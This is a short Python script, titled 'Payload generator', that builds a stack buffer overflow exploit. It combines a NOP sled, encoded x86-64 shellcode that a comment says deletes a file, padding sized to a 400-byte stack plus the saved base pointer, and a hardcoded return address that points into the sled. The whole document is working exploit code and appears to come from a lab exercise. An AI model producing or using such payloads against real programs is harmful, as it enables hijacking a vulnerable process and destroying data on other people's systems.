 #!/usr/bin/python
# Payload generator
base_pointer_length = 8
total_stack_size = 400
NOP = "\x90" * 100
#DELETING FILE (dummy)
shell_code =  ""
shell_code += "\x48\x31\xc9\x48\x81\xe9\xf9\xff\xff\xff\x48\x8d\x05"
shell_code += "\xef\xff\xff\xff\x48\xbb\x54\x08\x60\x97\x24\xa3\xa6"
shell_code += "\xec\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4"
shell_code += "\x3e\x33\x38\x0e\x6c\x18\x89\x8e\x3d\x66\x4f\xe4\x4c"
shell_code += "\xa3\xf5\xa4\xdd\xef\x08\xba\x47\xa3\xa6\xa4\xdd\xee"
shell_code += "\x32\x7f\x2d\xa3\xa6\xec\x26\x65\x40\xf3\x51\xce\xcb"
shell_code += "\x95\x54\x5e\x37\xdf\xad\x45\xa9\xe9\x1c\x39\x9f\xfd"
shell_code += "\x18\xfb\xa9\xe9"
PAD = 'X' * ((total_stack_size + base_pointer_length) - len(NOP) - len(shell_code))
# Middle of the NOPs
return_address = "\xa0\xdb\xff\xff\xff\x7f\x00\x00"
print NOP + shell_code + PAD + return_address